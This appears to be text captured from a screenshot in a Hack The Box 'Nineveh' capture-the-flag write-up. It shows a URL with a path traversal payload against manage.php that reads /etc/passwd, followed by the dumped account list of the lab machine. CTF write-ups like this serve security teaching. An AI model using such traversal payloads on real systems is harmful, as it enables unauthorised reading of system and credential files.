 Hack The Box :: Hack The B
phpLiteAdmin
[Nineveh Department]
HTB: Nineveh | 0xdf hacks
nineveh.htb/department/manage.php?notes=files/ninevehNotes/../../../../../../etc/passwd
Search
5
Home Notes Logout
CTION - UNDER CONSTRUCTION - UNDER CONS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin